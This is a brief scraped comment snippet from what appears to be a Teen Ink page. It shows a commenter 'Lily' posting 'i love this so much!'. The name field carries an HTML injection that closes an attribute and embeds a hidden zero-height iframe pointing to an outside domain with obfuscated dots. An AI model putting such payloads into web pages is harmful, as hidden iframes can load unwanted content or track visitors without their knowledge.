
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 10:19 pm
i love this so much!
Subscribe to
Teen Ink magazine